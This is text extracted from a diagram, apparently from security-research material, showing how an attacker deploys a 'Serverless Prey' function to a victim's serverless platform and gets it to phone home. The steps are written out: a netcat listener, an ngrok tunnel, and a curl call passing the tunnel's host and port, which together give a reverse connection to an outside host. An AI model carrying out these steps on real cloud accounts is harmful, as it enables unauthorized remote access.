 Attacker deploys Serverless Prey to the victim's Serverless Platform
npx serverless deploy || terraform apply
1
5
4
Attacker invokes Serverless Prey function with the accessible netcat listener's info
curl https://URL.TO/Prey?host=NGROK_HOST&port=NGROK_PORT
2
Attacker opens a netcat listener
nc -l 4444
netcat
3
If necessary,
expose listener to the victim's
Serverless Platform via ngrok
ngrok tcp 4444
Prey will phone home to the netcat listener
(via ngrok if necessary)
ngrok